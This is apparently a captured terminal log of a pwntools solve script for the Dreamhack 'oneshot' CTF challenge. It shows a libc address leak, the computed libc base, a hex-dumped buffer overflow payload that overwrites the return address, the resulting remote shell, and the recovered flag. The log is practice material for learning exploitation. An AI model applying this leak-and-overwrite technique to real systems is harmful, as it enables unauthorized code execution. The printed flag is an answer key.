 audwc28@DESKTOP-8SF73V1:/mnt/d/CTF_Writeup/dream_hack/oneshot$ python3 solve.py DEBUG
[+] Opening connection to host3.dreamhack.games on port 13062: Done
[DEBUG] Received 0x17 bytes:
    b'stdout: 0x7f49599f8620\n'
[*] leak address: 0x7f49599f8620
[*] libc base: 0x7f4959633000
[DEBUG] Received 0x5 bytes:
    b'MSG: '
[DEBUG] Sent 0x30 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  00 00 00 00  00 00 00 00  │aaaa│aaaa│····│····│
    00000020  61 61 61 61  61 61 61 61  16 82 67 59  49 7f 00 00  │aaaa│aaaa│··gY│I···│
    00000030
[*] Switching to interactive mode
[DEBUG] Received 0x1e bytes:
    b'MSG: aaaaaaaaaaaaaaaaaaaaaaaa\n'
MSG: aaaaaaaaaaaaaaaaaaaaaaaa
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0xd bytes:
    b'flag\n'
    b'oneshot\n'
flag
oneshot
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x24 bytes:
    b'DH{a6e74f669acffd69602b76c81c0516b2}'
DH{a6e74f669acffd69602b76c81c0516b2}[*] Got EOF while reading in interactive
$